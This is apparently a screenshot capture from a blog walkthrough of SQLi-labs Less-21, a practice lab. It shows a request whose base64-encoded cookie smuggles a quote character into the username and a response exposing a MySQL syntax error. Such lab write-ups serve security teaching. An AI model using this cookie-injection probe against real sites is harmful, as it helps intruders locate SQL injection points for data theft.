 请求
Raw 参数 头 Hex
GET /sqlilab/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/sqlilab/Less-21/index.php
Connection: close
Cookie: uname=YWRtaW4n
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = YWRtaW4n and expires: Tue 24
Nov 2020 - 09:31:41
Issue with your mysql: You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the right syntax to use near
''admin'') LIMIT 0,1' at line 1
https://blog.csdn.net/jhzzzz